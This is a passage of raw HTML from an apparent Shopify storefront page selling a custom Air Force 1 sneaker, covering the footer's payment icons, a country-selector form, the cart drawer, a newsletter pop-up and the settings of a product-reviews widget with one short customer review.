offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/david-gray-custom-air-force-1" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2026 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"5.0","total_reviews":1,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":1,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":4,"count":1},"list":[{"id":25435439,"star":5,"author":"Erik ","author_country":"US","content":"Just as I thought, them looks good.","commented_at":"2025-03-31 09:27:04","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/60023603395/2025/3/31/MrFWJa8T2x.jpeg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/60023603395/2025/3/31/MrFWJa8T2x.jpeg?x-oss-process=style/trustoo_small","width":720,"height":1280,"average_hue":"#908a7a","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/60023603395/2025/3/31/MrFWJa8T2x.jpeg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"5.0","total_reviews":1,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":1,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "8270150795481"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "David Gray Custom Air Force 1",
	productId : 8270150795481,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950","\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize-2.jpg?v=1693929954","\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize-3.jpg?v=1693929958","\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize-4.jpg?v=1693929963","\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize-5.jpg?v=1693929967"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers 